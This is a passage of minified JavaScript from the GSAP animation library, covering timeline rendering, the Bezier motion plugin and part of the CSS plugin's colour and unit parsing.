if(t<A)if(f._locked||(f._totalTime=f._cycle=0),f._time=0,-A<t&&(t=0),(0!==p||0===m&&_!==A&&(0<_||t<0&&0<=_)&&!f._locked)&&(a="onReverseComplete",o=f._reversed),t<0)f._active=!1,f._timeline.autoRemoveChildren&&f._reversed?(s=o=!0,a="onReverseComplete"):0<=_&&f._first&&(s=!0),f._rawPrevTime=t;else{if(f._rawPrevTime=m||!e||t||f._rawPrevTime===t?t:A,0===t&&o)for(i=f._first;i&&0===i._startTime;)i._duration||(o=!1),i=i._next;t=0,f._initted||(s=!0)}else if(0===m&&_<0&&(s=!0),f._time=f._rawPrevTime=t,f._locked||(f._totalTime=t,0!==f._repeat&&(l=m+f._repeatDelay,f._cycle=f._totalTime/l>>0,f._cycle&&f._cycle===f._totalTime/l&&v<=t&&f._cycle--,f._time=f._totalTime-f._cycle*l,f._yoyo&&1&f._cycle&&(f._time=m-f._time),f._time>m?t=(f._time=m)+1e-4:f._time<0?f._time=t=0:t=f._time)),f._hasPause&&!f._forcingPlayhead&&!e){if(p<=(t=f._time)||f._repeat&&b!==f._cycle)for(i=f._first;i&&i._startTime<=t&&!c;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===f._rawPrevTime||(c=i),i=i._next;else for(i=f._last;i&&i._startTime>=t&&!c;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(c=i),i=i._prev;c&&(d=f._startTime+c._startTime/f._timeScale,c._startTime<m&&(f._time=f._rawPrevTime=t=c._startTime,f._totalTime=t+f._cycle*(f._totalDuration+f._repeatDelay)))}if(f._cycle!==b&&!f._locked){var T=f._yoyo&&0!=(1&b),C=T===(f._yoyo&&0!=(1&f._cycle)),x=f._totalTime,S=f._cycle,k=f._rawPrevTime,$=f._time;if(f._totalTime=b*m,f._cycle<b?T=!T:f._totalTime+=m,f._time=p,f._rawPrevTime=0===m?_-1e-4:_,f._cycle=b,f._locked=!0,p=T?0:m,f.render(p,e,0===m),e||f._gc||f.vars.onRepeat&&(f._cycle=S,f._locked=!1,f._callback("onRepeat")),p!==f._time)return;if(C&&(f._cycle=b,f._locked=!0,p=T?m+1e-4:-1e-4,f.render(p,!0,!1)),f._locked=!1,f._paused&&!w)return;f._time=$,f._totalTime=x,f._cycle=S,f._rawPrevTime=k}if(f._time!==p&&f._first||n||s||c){if(f._initted||(f._initted=!0),f._active||!f._paused&&f._totalTime!==v&&0<t&&(f._active=!0),0===v&&f.vars.onStart&&(0===f._totalTime&&f._totalDuration||e||f._callback("onStart")),p<=(u=f._time))for(i=f._first;i&&(r=i._next,u===f._time&&(!f._paused||w));)(i._active||i._startTime<=f._time&&!i._paused&&!i._gc)&&(c===i&&(f.pause(),f._pauseTime=d),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(t-i._startTime)*i._timeScale,e,n):i.render((t-i._startTime)*i._timeScale,e,n)),i=r;else for(i=f._last;i&&(r=i._prev,u===f._time&&(!f._paused||w));){if(i._active||i._startTime<=p&&!i._paused&&!i._gc){if(c===i){for(c=i._prev;c&&c.endTime()>f._time;)c.render(c._reversed?c.totalDuration()-(t-c._startTime)*c._timeScale:(t-c._startTime)*c._timeScale,e,n),c=c._prev;c=null,f.pause(),f._pauseTime=d}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(t-i._startTime)*i._timeScale,e,n):i.render((t-i._startTime)*i._timeScale,e,n)}i=r}f._onUpdate&&(e||(E.length&&O(),f._callback("onUpdate"))),a&&(f._locked||f._gc||g!==f._startTime&&y===f._timeScale||!(0===f._time||h>=f.totalDuration())||(o&&(E.length&&O(),f._timeline.autoRemoveChildren&&f._enabled(!1,!1),f._active=!1),!e&&f.vars[a]&&f._callback(a)))}else v!==f._totalTime&&f._onUpdate&&(e||f._callback("onUpdate"))},o.getActive=function(t,e,n){var i,o,r=[],a=this.getChildren(t||null==t,e||null==t,!!n),s=0,l=a.length;for(i=0;i<l;i++)(o=a[i]).isActive()&&(r[s++]=o);return r},o.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,n=this.getLabelsArray(),i=n.length;for(e=0;e<i;e++)if(n[e].time>t)return n[e].name;return null},o.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),n=e.length;-1<--n;)if(e[n].time<t)return e[n].name;return null},o.getLabelsArray=function(){var t,e=[],n=0;for(t in this._labels)e[n++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},o.invalidate=function(){return this._locked=!1,e.prototype.invalidate.call(this)},o.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()||0},o.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()||0},o.totalDuration=function(t){return arguments.length?-1!==this._repeat&&t?this.timeScale(this.totalDuration()/t):this:(this._dirty&&(e.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},o.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,o=i*(n+this._repeatDelay);return n<t&&(t=n),this.totalTime(this._yoyo&&1&i?n-t+o:this._repeat?t+o:t,e)},o.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},o.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},o.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},o.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+A)},n},!0),C=180/Math.PI,b=[],T=[],x=[],g={},n=_gsScope._gsDefine.globals,v=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.8",API:2,global:!0,init:function(t,e,n){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var i,o,r,a,s,l=e.values||[],c={},u=l[0],d=e.autoRotate||n.vars.orientToBezier;for(i in this._autoRotate=d?d instanceof Array?d:[["x","y","rotation",!0===d?0:Number(d)||0]]:null,u)this._props.push(i);for(r=this._props.length;-1<--r;)i=this._props[r],this._overwriteProps.push(i),o=this._func[i]="function"==typeof t[i],c[i]=o?t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)]():parseFloat(t[i]),s||c[i]!==l[0][i]&&(s=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?p(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,s):function(t,e,n){var i,o,r,a,s,l,c,u,d,f,p,h={},m="cubic"===(e=e||"soft")?3:2,v="soft"===e,g=[];if(v&&n&&(t=[n].concat(t)),null==t||t.length<1+m)throw"invalid Bezier data";for(d in t[0])g.push(d);for(l=g.length;-1<--l;){for(h[d=g[l]]=s=[],f=0,u=t.length,c=0;c<u;c++)i=null==n?t[c][d]:"string"==typeof(p=t[c][d])&&"="===p.charAt(1)?n[d]+Number(p.charAt(0)+p.substr(2)):Number(p),v&&1<c&&c<u-1&&(s[f++]=(i+s[f-2])/2),s[f++]=i;for(u=f-m+1,c=f=0;c<u;c+=m)i=s[c],o=s[c+1],r=s[c+2],a=2==m?0:s[c+3],s[f++]=p=3==m?new y(i,o,r,a):new y(i,(2*o+i)/3,(2*o+r)/3,r);s.length=f}return h}(l,e.type,c),this._segCount=this._beziers[i].length,this._timeRes){var f=function(t,e){var n,i,o,r,a=[],s=[],l=0,c=0,u=(e=e>>0||6)-1,d=[],f=[];for(n in t)h(t[n],a,e);for(o=a.length,i=0;i<o;i++)l+=Math.sqrt(a[i]),f[r=i%e]=l,r===u&&(c+=l,d[r=i/e>>0]=f,s[r]=c,l=0,f=[]);return{length:c,lengths:s,segments:d}}(this._beziers,this._timeRes);this._length=f.length,this._lengths=f.lengths,this._segments=f.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(d=this._autoRotate)for(this._initialRotations=[],d[0]instanceof Array||(this._autoRotate=d=[d]),r=d.length;-1<--r;){for(a=0;a<3;a++)i=d[r][a],this._func[i]="function"==typeof t[i]&&t[i.indexOf("set")||"function"!=typeof t["get"+i.substr(3)]?i:"get"+i.substr(3)];i=d[r][2],this._initialRotations[r]=(this._func[i]?this._func[i].call(this._target):this._target[i])||0,this._overwriteProps.push(i)}return this._startRatio=n.vars.runBackwards?1:0,!0},set:function(t){var e,n,i,o,r,a,s,l,c,u,d=this._segCount,f=this._func,p=this._target,h=t!==this._startRatio;if(this._timeRes){if(c=this._lengths,u=this._curSeg,t*=this._length,i=this._li,t>this._l2&&i<d-1){for(l=d-1;i<l&&(this._l2=c[++i])<=t;);this._l1=c[i-1],this._li=i,this._curSeg=u=this._segments[i],this._s2=u[this._s1=this._si=0]}else if(t<this._l1&&0<i){for(;0<i&&(this._l1=c[--i])>=t;);0===i&&t<this._l1?this._l1=0:i++,this._l2=c[i],this._li=i,this._curSeg=u=this._segments[i],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(e=i,t-=this._l1,i=this._si,t>this._s2&&i<u.length-1){for(l=u.length-1;i<l&&(this._s2=u[++i])<=t;);this._s1=u[i-1],this._si=i}else if(t<this._s1&&0<i){for(;0<i&&(this._s1=u[--i])>=t;);0===i&&t<this._s1?this._s1=0:i++,this._s2=u[i],this._si=i}a=(i+(t-this._s1)/(this._s2-this._s1))*this._prec||0}else a=(t-(e=t<0?0:1<=t?d-1:d*t>>0)*(1/d))*d;for(n=1-a,i=this._props.length;-1<--i;)o=this._props[i],s=(a*a*(r=this._beziers[o][e]).da+3*n*(a*r.ca+n*r.ba))*a+r.a,this._mod[o]&&(s=this._mod[o](s,p)),f[o]?p[o](s):p[o]=s;if(this._autoRotate){var m,v,g,y,_,w,b,T=this._autoRotate;for(i=T.length;-1<--i;)o=T[i][2],w=T[i][3]||0,b=!0===T[i][4]?1:C,r=this._beziers[T[i][0]],m=this._beziers[T[i][1]],r&&m&&(r=r[e],m=m[e],v=r.a+(r.b-r.a)*a,v+=((y=r.b+(r.c-r.b)*a)-v)*a,y+=(r.c+(r.d-r.c)*a-y)*a,g=m.a+(m.b-m.a)*a,g+=((_=m.b+(m.c-m.b)*a)-g)*a,_+=(m.c+(m.d-m.c)*a-_)*a,s=h?Math.atan2(_-g,y-v)*b+w:this._initialRotations[i],this._mod[o]&&(s=this._mod[o](s,p)),f[o]?p[o](s):p[o]=s)}}}),i=v.prototype,v.bezierThrough=p,v.cubicToQuadratic=S,v._autoCSS=!0,v.quadraticToCubic=function(t,e,n){return new y(t,(2*e+t)/3,(2*e+n)/3,n)},v._cssRegister=function(){var t=n.CSSPlugin;if(t){var e=t._internals,p=e._parseToProxy,h=e._setPluginRatio,m=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,n,i,o,r){e instanceof Array&&(e={values:e}),r=new v;var a,s,l,c=e.values,u=c.length-1,d=[],f={};if(u<0)return o;for(a=0;a<=u;a++)l=p(t,c[a],i,o,r,u!==a),d[a]=l.end;for(s in e)f[s]=e[s];return f.values=d,(o=new m(t,"bezier",0,0,l.pt,2)).data=l,o.plugin=r,o.setRatio=h,0===f.autoRotate&&(f.autoRotate=!0),!f.autoRotate||f.autoRotate instanceof Array||(a=!0===f.autoRotate?0:Number(f.autoRotate),f.autoRotate=null!=l.end.left?[["left","top","rotation",a,!1]]:null!=l.end.x&&[["x","y","rotation",a,!1]]),f.autoRotate&&(i._transform||i._enableTransforms(!1),l.autoRotate=i._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,i._overwriteProps.push("rotation")),r._onInitTween(l.proxy,f,i._tween),o}})}},i._mod=function(t){for(var e,n=this._overwriteProps,i=n.length;-1<--i;)(e=t[n[i]])&&"function"==typeof e&&(this._mod[n[i]]=e)},i._kill=function(t){var e,n,i=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],n=i.length;-1<--n;)i[n]===e&&i.splice(n,1);if(i=this._autoRotate)for(n=i.length;-1<--n;)t[i[n][2]]&&i.splice(n,1);return this._super._kill.call(this,t)},_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(r,F){var h,x,S,m,H=function(){r.call(this,"css"),this._overwriteProps.length=0,this.setRatio=H.prototype.setRatio},c=_gsScope._gsDefine.globals,v={},t=H.prototype=new r("css");(t.constructor=H).version="2.1.0",H.API=2,H.defaultTransformPerspective=0,H.defaultSkewType="compensated",H.defaultSmoothOrigin=!0,t="px",H.suffixMap={top:t,right:t,bottom:t,left:t,width:t,height:t,fontSize:t,padding:t,margin:t,perspective:t,lineHeight:""};function a(t,e){return e.toUpperCase()}function s(t,e){return e&&et.createElementNS?et.createElementNS(e,t):et.createElement(t)}function l(t){return B.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1}function g(t){_gsScope.console&&console.log(t)}function k(t,e){var n,i,o=(e=e||nt).style;if(void 0!==o[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),n=["O","Moz","ms","Ms","Webkit"],i=5;-1<--i&&void 0===o[n[i]+t];);return 0<=i?(st="-"+(lt=3===i?"ms":n[i]).toLowerCase()+"-",lt+t):null}function y(t){return ct.getComputedStyle(t)}function _(t,e){var n,i,o,r={};if(e=e||y(t))if(n=e.length)for(;-1<--n;)-1!==(o=e[n]).indexOf("-transform")&&zt!==o||(r[o.replace(q,a)]=e.getPropertyValue(o));else for(n in e)-1!==n.indexOf("Transform")&&Rt!==n||(r[n]=e[n]);else if(e=t.currentStyle||t.style)for(n in e)"string"==typeof n&&void 0===r[n]&&(r[n.replace(q,a)]=e[n]);return at||(r.opacity=l(t)),i=Yt(t,e,!1),r.rotation=i.rotation,r.skewX=i.skewX,r.scaleX=i.scaleX,r.scaleY=i.scaleY,r.x=i.x,r.y=i.y,Ht&&(r.z=i.z,r.rotationX=i.rotationX,r.rotationY=i.rotationY,r.scaleZ=i.scaleZ),r.filters&&delete r.filters,r}function w(t,e,n,i,o){var r,a,s,l={},c=t.style;for(a in n)"cssText"!==a&&"length"!==a&&isNaN(a)&&(e[a]!==(r=n[a])||o&&o[a])&&-1===a.indexOf("Origin")&&("number"==typeof r||"string"==typeof r)&&(l[a]="auto"!==r||"left"!==a&&"top"!==a?""!==r&&"auto"!==r&&"none"!==r||"string"!=typeof e[a]||""===e[a].replace(u,"")?r:0:ft(t,a),void 0!==c[a]&&(s=new Tt(c,a,c[a],s)));if(i)for(a in i)"className"!==a&&(l[a]=i[a]);return{difs:l,firstMPT:s}}function b(t,e,n){if("svg"===(t.nodeName+"").toLowerCase())return(n||y(t))[e]||0;if(t.getCTM&&Zt(t))return t.getBBox()[e]||0;var i=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),o=pt[e],r=o.length;for(n=n||y(t);-1<--r;)i-=parseFloat(ut(t,"padding"+o[r],n,!0))||0,i-=parseFloat(ut(t,"border"+o[r]+"Width",n,!0))||0;return i}function $(t,e){return"function"==typeof t&&(t=t(D,j)),"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)||0}function A(t,e){"function"==typeof t&&(t=t(D,j));var n="string"==typeof t&&"="===t.charAt(1);return"string"==typeof t&&"v"===t.charAt(t.length-2)&&(t=(n?t.substr(0,2):0)+window["inner"+("vh"===t.substr(-2)?"Height":"Width")]*(parseFloat(n?t.substr(2):t)/100)),null==t?e:n?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)||0}function E(t,e,n,i){var o,r,a,s;return"function"==typeof t&&(t=t(D,j)),(a=null==t?e:"number"==typeof t?t:(360,o=t.split("_"),r=((s="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(o[0].substr(2)):parseFloat(o[0]))*(-1===t.indexOf("rad")?1:K)-(s?0:e),o.length&&(i&&(i[n]=e+r),-1!==t.indexOf("short")&&((r%=360)!==r%180&&(r=r<0?r+360:r-360)),-1!==t.indexOf("_cw")&&r<0?r=(r+3599999999640)%360-360*(r/360|0):-1!==t.indexOf("ccw")&&0<r&&(r=(r-3599999999640)%360-360*(r/360|0))),e+r))<1e-6&&-1e-6<a&&(a=0),a}function p(t,e,n){return 255*(6*(t=t<0?t+1:1<t?t-1:t)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)+.5|0}function i(t,e){var n,i,o,r=t.match(yt)||[],a=0,s="";if(!r.length)return t;for(n=0;n<r.length;n++)i=r[n],a+=(o=t.substr(a,t.indexOf(i,a)-a)).length+i.length,3===(i=gt(i,e)).length&&i.push(1),s+=o+(e?"hsla("+i[0]+","+i[1]+"%,"+i[2]+"%,"+i[3]:"rgba("+i.join(","))+")";return s+t.substr(a)}var O,T,C,L,P,I,j,D,e,n,M=/(?:\-|\.|\b)(\d|\.|e\-)+/g,N=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,R=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,u=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,z=/(?:\d|\-|\+|=|#|\.)*/g,B=/opacity *= *([^)]*)/i,U=/opacity:([^;]*)/i,d=/alpha\(opacity *=.+?\)/i,W=/^(rgb|hsl)/,f=/([A-Z])/g,q=/-([a-z])/gi,V=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,Z=/(?:Left|Right|Width)/i,G=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,X=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,Y=/,(?=[^\)]*(?:\(|$))/gi,Q=/[\s,\(]/i,J=Math.PI/180,K=180/Math.PI,tt={},o={style:{}},et=_gsScope.document||{createElement:function(){return o}},nt=s("div"),it=s("img"),ot=H._internals={_specialProps:v},rt=(_gsScope.navigator||{}).userAgent||"",at=(e=rt.indexOf("Android"),n=s("a"),C=-1!==rt.indexOf("Safari")&&-1===rt.indexOf("Chrome")&&(-1===e||3<parseFloat(rt.substr(e+8,2))),P=C&&parseFloat(rt.substr(rt.indexOf("Version/")+8,2))<6,L=-1!==rt.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(rt)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(rt))&&(I=parseFloat(RegExp.$1)),!!n&&(n.style.cssText="top:1px;opacity:.55;",/^0.55/.test(n.style.opacity))),st="",lt="",ct="undefined"!=typeof window?window:et.defaultView||{getComputedStyle:function(){}},ut=H.getStyle=function(t,e,n,i,o){var r;return at||"opacity"!==e?(!i&&t.style[e]?r=t.style[e]:(n=n||y(t))?r=n[e]||n.getPropertyValue(e)||n.getPropertyValue(e.replace(f,"-$1").toLowerCase()):t.currentStyle&&(r=t.currentStyle[e]),null==o||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:o):l(t)},dt=ot.convertToPixels=function(t,e,n,i,o){if("px"===i||!i&&"lineHeight"!==e)return n;if("auto"===i||!n)return 0;var r,a,s,l=Z.test(e),c=t,u=nt.style,d=n<0,f=1===n;if(d&&(n=-n),f&&(n*=100),"lineHeight"!==e||i)if("%"===i&&-1!==e.indexOf("border"))r=n/100*(l?t.clientWidth:t.clientHeight);else{if(u.cssText="border:0 solid red;position:"+ut(t,"position")+";line-height:0;","%"!==i&&c.appendChild&&"v"!==i.charAt(0)&&"rem"!==i)u[l?"borderLeftWidth":"borderTopWidth"]=n+i;else{if(c=t.parentNode||et.body,-1!==ut(c,"display").indexOf("flex")&&(u.position="absolute"),a=c._gsCache,s=F.ticker.frame,a&&l&&a.time===s)return a.width*n/100;u[l?"width":"height"]=n+i}c.appendChild(nt),r=parseFloat(nt[l?"offsetWidth":"offsetHeight"]),c.removeChild(nt),l&&"%"===i&&!1!==H.cacheWidths&&((a=c._gsCache=c._gsCache||{}).time=s,a.width=r/n*100),0!==r||o||(r=dt(t,e,n,i,!0))}else a=y(t).lineHeight,t.style.lineHeight=n,r=parseFloat(y(t).lineHeight),t.style.lineHeight=a;return f&&(r/=100),d?-r:r},ft=ot.calculateOffset=function(t,e,n){if("absolute"!==ut(t,"position",n))return 0;var i="left"===e?"Left":"Top",o=ut(t,"margin"+i,n);return t["offset"+i]-(dt(t,e,parseFloat(o),o.replace(z,""))||0)},pt={width:["Left","Right"],height:["Top","Bottom"]},ht=["marginLeft","marginRight","marginTop","marginBottom"],mt=function(t,e){if("contain"===t||"auto"===t||"auto auto"===t)return t+" ";null!=t&&""!==t||(t="0 0");var n,i=t.split(" "),o=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],r=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];if(3<i.length&&!e){for(i=t.split(", ").join(",").split(","),t=[],n=0;n<i.length;n++)t.push(mt(i[n]));return t.join(",")}return null==r?r="center"===o?"50%":"0":"center"===r&&(r="50%"),("center"===o||isNaN(parseFloat(o))&&-1===(o+"").indexOf("="))&&(o="50%"),t=o+" "+r+(2<i.length?" "+i[2]:""),e&&(e.oxp=-1!==o.indexOf("%"),e.oyp=-1!==r.indexOf("%"),e.oxr="="===o.charAt(1),e.oyr="="===r.charAt(1),e.ox=parseFloat(o.replace(u,"")),e.oy=parseFloat(r.replace(u,"")),e.v=t),e||t},vt={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},gt=H.parseColor=function(t,e){var n,i,o,r,a,s,l,c,u,d,f;if(t)if("number"==typeof t)n=[t>>16,t>>8&255,255&t];else{if(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),vt[t])n=vt[t];else if("#"===t.charAt(0))4===t.length&&(t="#"+(i=t.charAt(1))+i+(o=t.charAt(2))+o+(r=t.charAt(3))+r),n=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t];else if("hsl"===t.substr(0,3))if(n=f=t.match(M),e){if(-1!==t.indexOf("="))return t.match(N)}else a=Number(n[0])%360/360,s=Number(n[1])/100,i=2*(l=Number(n[2])/100)-(o=l<=.5?l*(s+1):l+s-l*s),3<n.length&&(n[3]=Number(n[3])),n[0]=p(a+1/3,i,o),n[1]=p(a,i,o),n[2]=p(a-1/3,i,o);else n=t.match(M)||vt.transparent;n[0]=Number(n[0]),n[1]=Number(n[1]),n[2]=Number(n[2]),3<n.length&&(n[3]=Number(n[3]))}else n=vt.black;return e&&!f&&(i=n[0]/255,o=n[1]/255,r=n[2]/255,l=((c=Math.max(i,o,r))+(u=Math.min(i,o,r)))/2,c===u?a=s=0:(d=c-u,s=.5<l?d/(2-c-u):d/(c+u),a=c===i?(o-r)/d+(o<r?6:0):c===o?(r-i)/d+2:(i-o)/d+4,a*=60),n[0]=a+.5|0,n[1]=100*s+.5|0,n[2]=100*l+.5|0),n},yt="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(t in vt)yt+="|"+t+"\\b";yt=new RegExp(yt+")","gi"),H.colorStringFilter=function(t){var e,n=t[0]+" "+t[1];yt.test(n)&&(e=-1!==n.indexOf("hsl(")||-1!==n.indexOf("hsla("),t[0]=i(t[0],e),t[1]=i(t[1],e)),yt.lastIndex=0},F.defaultStringFilter||(F.defaultStringFilter=H.colorStringFilter);function _t(t,e,r,a){if(null==t)return function(t){return t};var s,l=e?(t.match(yt)||[""])[0]:"",c=t.split(l).join("").match(R)||[],u=t.substr(0,t.indexOf(c[0])),d=")"===t.charAt(t.length-1)?")":"",f=-1!==t.indexOf(" ")?" ":",",p=c.length,h=0<p?c[0].replace(M,""):"";return p?s=e?function(t){var e,n,i,o;if("number"==typeof t)t+=h;else if(a&&Y.test(t)){for(o=t.replace(Y,"|").split("|"),i=0;i<o.length;i++)o[i]=s(o[i]);return o.join(",")}if(e=(t.match(yt)||[l])[0],i=(n=t.split(e).join("").match(R)||[]).length,p>i--)for(;++i<p;)n[i]=r?n[(i-1)/2|0]:c[i];return u+n.join(f)+f+e+d+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,n,i;if("number"==typeof t)t+=h;else if(a&&Y.test(t)){for(n=t.replace(Y,"|").split("|"),i=0;i<n.length;i++)n[i]=s(n[i]);return n.join(",")}if(i=(e=t.match(R)||[]).length,p>i--)for(;++i<p;)e[i]=r?e[(i-1)/2|0]:c[i];return u+e.join(f)+d}:function(t){return t}}function wt(c){return c=c.split(","),function(t,e,n,i,o,r,a){var s,l=(e+"").split(" ");for(a={},s=0;s<4;s++)a[c[s]]=l[s]=l[s]||l[(s-1)/2>>0];return i.parse(t,a,o,r)}}function bt(t,e,n,i,o,r){var a=new Ct(t,e,n,i-n,o,-1,r);return a.b=n,a.e=a.xs0=i,a}var Tt=(ot._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,n,i,o,r,a=this.data,s=a.proxy,l=a.firstMPT;l;)e=s[l.v],l.r?e=l.r(e):e<1e-6&&-1e-6<e&&(e=0),l.t[l.p]=e,l=l._next;if(a.autoRotate&&(a.autoRotate.rotation=a.mod?a.mod.call(this._tween,s.rotation,this.t,this._tween):s.rotation),1===t||0===t)for(l=a.firstMPT,r=1===t?"e":"b";l;){if((n=l.t).type){if(1===n.type){for(o=n.xs0+n.s+n.xs1,i=1;i<n.l;i++)o+=n["xn"+i]+n["xs"+(i+1)];n[r]=o}}else n[r]=n.s+n.xs0;l=l._next}},function(t,e,n,i,o){this.t=t,this.p=e,this.v=n,this.r=o,i&&((i._prev=this)._next=i)}),Ct=(ot._parseToProxy=function(t,e,n,i,o,r){var a,s,l,c,u,d=i,f={},p={},h=n._transform,m=tt;for(n._transform=null,tt=e,i=u=n.parse(t,e,i,o),tt=m,r&&(n._transform=h,d&&(d._prev=null,d._prev&&(d._prev._next=null)));i&&i!==d;){if(i.type<=1&&(p[s=i.p]=i.s+i.c,f[s]=i.s,r||(c=new Tt(i,"s",s,c,i.r),i.c=0),1===i.type))for(a=i.l;0<--a;)l="xn"+a,p[s=i.p+"_"+l]=i.data[l],f[s]=i[l],r||(c=new Tt(i,l,s,c,i.rxp[l]));i=i._next}return{proxy:f,end:p,firstMPT:c,pt:u}},ot.CSSPropTween=function(t,e,n,i,o,r,a,s,l,c,u){this.t=t,this.p=e,this.s=n,this.c=i,this.n=a||e,t instanceof Ct||m.push(this.n),this.r=s?"function"==typeof s?s:Math.round:s,this.type=r||0,l&&(this.pr=l,h=!0),this.b=void 0===c?n:c,this.e=void 0===u?n+i:u,o&&((this._next=o)._prev=this)}),xt=H.parseComplex=function(t,e,n,i,o,r,a,s,l,c){n=n||r||"","function"==typeof i&&(i=i(D,j)),a=new Ct(t,e,0,0,a,c?2:1,null,!1,s,n,i),i+="",o&&yt.test(i+n)&&(i=[n,i],H.colorStringFilter(i),n=i[0],i=i[1]);var u,d,f,p,h,m,v,g,y,_,w,b,T,C=n.split(", ").join(",").split(" "),x=i.split(", ").join(",").split(" "),S=C.length,k=!1!==O;for(-1===i.indexOf(",")&&-1===n.indexOf(",")||(x=-1!==(i+n).indexOf("rgb")||-1!==(i+n).indexOf("hsl")?(C=C.join(" ").replace(Y,", ").split(" "),x.join(" ").replace(Y,", ").split(" ")):(C=C.join(" ").split(",").join(", ").split(" "),x.join(" ").split(",").join(", ").split(" ")),S=C.length),S!==x.length&&(S=(C=(r||"").split(" ")).length),a.plugin=l,a.setRatio=c,u=yt.lastIndex=0;u<S;u++)if(p=C[u],h=x[u]+"",(g=parseFloat(p))||0===g)a.appendXtra("",g,$(h,g),h.replace(N,""),k&&-1!==h.indexOf("px")&&Math.round,!0);else if(o&&yt.test(p))b=")"+((b=h.indexOf(")")+1)?h.substr(b):""),T=-1!==h.indexOf("hsl")&&at,_=h,p=gt(p,T),h=gt(h,T),(y=6<p.length+h.length)&&!at&&0===h[3]?(a["xs"+a.l]+=a.l?" transparent":"transparent",a.e=a.e.split(x[u]).join("transparent")):(at||(y=!1),T?a.appendXtra(_.substr(0,_.indexOf("hsl"))+(y?"hsla(":"hsl("),p[0],$(h[0],p[0]),",",!1,!0).appendXtra("",p[1],$(h[1],p[1]),"%,",!1).appendXtra("",p[2],$(h[2],p[2]),y?"%,":"%"+b,!1):a.appendXtra(_.substr(0,_.indexOf("rgb"))+(y?"rgba(":"rgb("),p[0],h[0]-p[0],",",Math.round,!0).appendXtra("",p[1],h[1]-p[1],",",Math.round).appendXtra("",p[2],h[2]-p[2],y?",":b,Math.round),y&&(p=p.length<4?1:p[3],a.appendXtra("",p,(h.length<4?1:h[3])-p,b,!1))),yt.lastIndex=0;else if(m=p.match(M)){if(!(v=h.match(N))||v.length!==m.length)return a;for(d=f=0;d<m.length;d++)w=m[d],_=p.indexOf(w,f),a.appendXtra(p.substr(f,_-f),Number(w),$(v[d],w),"",k&&"px"===p.substr(_+w.length,2)&&Math.round,0===d),f=_+w.length;a["xs"+a.l]+=p.substr(f)}else 